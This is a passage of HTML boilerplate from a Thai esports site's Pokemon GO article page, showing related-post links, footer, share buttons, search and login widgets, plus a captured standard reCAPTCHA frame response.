				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/remote-raid-pass-pokemon-go/" title="Remote Raid Pass ไอเท็มใหม่ ไว้สู้บอสใน Pokemon GO แม้อยู่ที่บ้าน" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/04/00-31.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pokemon GO" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/remote-raid-pass-pokemon-go/" title="Remote Raid Pass ไอเท็มใหม่ ไว้สู้บอสใน Pokemon GO แม้อยู่ที่บ้าน">Remote Raid Pass ไอเท็มใหม่ ไว้สู้บอสใน Pokemon GO แม้อยู่ที่บ้าน</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 16, 2020</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/pokemon-go-tommy/" title="Pokemon GO กับการเปลี่ยนชีวิตครั้งใหม่ของ ชายผู้ไร้เพื่อน" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/04/Tommy.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pokemon GO" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/pokemon-go-tommy/" title="Pokemon GO กับการเปลี่ยนชีวิตครั้งใหม่ของ ชายผู้ไร้เพื่อน">Pokemon GO กับการเปลี่ยนชีวิตครั้งใหม่ของ ชายผู้ไร้เพื่อน</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 13, 2020</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/pokemon-go-update-vs-covid/" title="เทรนเนอร์อุ่นใจกับมาตรการใหม่ในการเล่น Pokemon GO ที่บ้าน" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/04/014.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pokemon GO" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/pokemon-go-update-vs-covid/" title="เทรนเนอร์อุ่นใจกับมาตรการใหม่ในการเล่น Pokemon GO ที่บ้าน">เทรนเนอร์อุ่นใจกับมาตรการใหม่ในการเล่น Pokemon GO ที่บ้าน</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 1, 2020</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/pokemon-go-suphanburi/" title="ทีม Pokemon Go Suphanburi ร่วมสนับสนุนการต่อสู้กับ COVID-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/04/Pokemon-Go-Suphanburi-00.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pokemon Go" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/pokemon-go-suphanburi/" title="ทีม Pokemon Go Suphanburi ร่วมสนับสนุนการต่อสู้กับ COVID-19">ทีม Pokemon Go Suphanburi ร่วมสนับสนุนการต่อสู้กับ COVID-19</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 1, 2020</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO&#038;url=https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO - https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=Cresselia+%E0%B8%9A%E0%B8%AD%E0%B8%AA+5+%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%99+Pokemon+GO - https://www.thailandesportclub.com/cresselia-pokemon-go/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/cresselia-pokemon-go/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.24434995651245 seconds, on 24-02-23 13:13:03 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P26Ap4hrzs1Qv0mEDqEzSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882230448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>